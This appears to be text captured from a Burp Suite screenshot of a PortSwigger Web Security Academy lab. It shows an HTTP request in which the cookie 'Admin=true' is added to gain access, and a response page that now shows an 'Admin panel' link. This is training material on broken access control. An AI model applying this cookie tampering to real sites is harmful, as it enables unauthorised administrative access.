 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/1.1
2 Host: 0a6c000c0341fa6ac142e93e00e200db.web-security-academy.net
3 Cookie: session=TT6p1mMLVNWl8UpIHZkxgF2Fi7f6oUz4; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6c000c0341fa6ac142e93e00e200db.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>